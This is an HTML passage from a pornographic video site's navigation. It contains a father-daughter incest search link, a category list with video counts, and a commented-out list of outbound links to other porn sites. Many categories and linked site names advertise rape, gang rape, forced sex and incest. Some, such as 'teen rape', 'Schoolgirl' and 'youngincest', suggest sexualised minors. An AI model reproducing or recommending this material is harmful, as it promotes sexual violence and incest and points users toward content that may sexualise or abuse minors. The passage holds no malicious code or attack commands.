href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>79</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4546</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>5727</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>123</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1307</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2724</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>747</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>3062</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span><i class="la la-play"></i>1924</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>2070</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1811</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span><i class="la la-play"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span><i class="la la-play"></i>1968</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>5516</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span><i class="la la-play"></i>199</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span><i class="la la-play"></i>35</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span><i class="la la-play"></i>242</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>4070</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play"></i>124</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play"></i>19</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span><i class="la la-play"></i>96</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play"></i>75</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>246</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span><i class="la la-play"></i>227</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span><i class="la la-play"></i>59</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>317</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>261</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span><i class="la la-play"></i>58</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>500</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1189</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>199</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>2175</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play"></i>379</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play"></i>181</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>3072</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>722</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span><i class="la la-play"></i>91</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play"></i>1955</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span><i class="la la-play"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span><i class="la la-play"></i>397</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>196</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>345</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1186</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1565</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>96</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span><i class="la la-play"></i>490</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play"></i>912</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>427</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play"></i>1479</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span><i class="la la-play"></i>566</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>441</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>264</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span><i class="la la-play"></i>190</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>7414</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play"></i>68</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span><i class="la la-play"></i>137</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span><i class="la la-play"></i>183</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>1088</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>2305</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span><i class="la la-play"></i>519</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span><i class="la la-play"></i>459</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>100</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>176</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>486</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>373</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>574</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>5109</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1530</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span><i class="la la-play"></i>84</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span><i class="la la-play"></i>171</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>605</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>541</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1401</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play"></i>86</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play"></i>621</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span><i class="la la-play"></i>18</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span><i class="la la-play"></i>891</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>640</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span><i class="la la-play"></i>167</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span><i class="la la-play"></i>460</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span><i class="la la-play"></i>86</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>107</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>2125</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span><i class="la la-play"></i>2693</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span><i class="la la-play"></i>52</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span><i class="la la-play"></i>11</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>271</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>707</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play"></i>815</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play"></i>343</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>308</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>812</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>544</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play"></i>195</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>144</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span><i class="la la-play"></i>766</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>77</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>227</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1986</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>3010</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span><i class="la la-play"></i>364</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span><i class="la la-play"></i>458</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>19923</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play"></i>583</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span><i class="la la-play"></i>113</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span><i class="la la-play"></i>271</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span><i class="la la-play"></i>24</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play"></i>676</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>485</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span><i class="la la-play"></i>203</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1100</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>630</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>374</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play"></i>112</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span><i class="la la-play"></i>236</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1303</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>5564</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play"></i>179</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1175</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span><i class="la la-play"></i>658</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span><i class="la la-play"></i>293</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span><i class="la la-play"></i>193</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>247</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play"></i>150</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1169</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>180</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>406</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1400</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1560</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-sign-out-alt"></i> Rough XXX Videos</a></li><li><a href="https://roughsexporn.org/" data-ct="4132677991"><i class="la la-sign-out-alt"></i> roughsexporn</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://forcedpornsite.com/" data-ct="1368077536"><i class="la la-sign-out-alt"></i> forcedp orn site</a></li><li><a href="https://roughhardsex.com/" data-ct="1478370560"><i class="la la-sign-out-alt"></i> Rough Hard Sex</a></li><li><a href="https://amateurincest.org" data-ct="2118010761"><i class="la la-sign-out-alt"></i> AmateurIncest.org</a></li><li><a href="https://4kteenrapeporn.com/" data-ct="2356581448"><i class="la la-sign-out-alt"></i> 4k teen rape porn</a></li><li><a href="https://incestsex.name/" data-ct="3572350306"><i class="la la-sign-out-alt"></i> IncestSex.name</a></li><li><a href="https://pornoincestiitaliani.pro/" data-ct="4187836077"><i class="la la-sign-out-alt"></i> pornoincestiitaliani.pro</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-sign-out-alt"></i> ForcedPorn</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"><i class="la la-sign-out-alt"></i> top family sex</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a 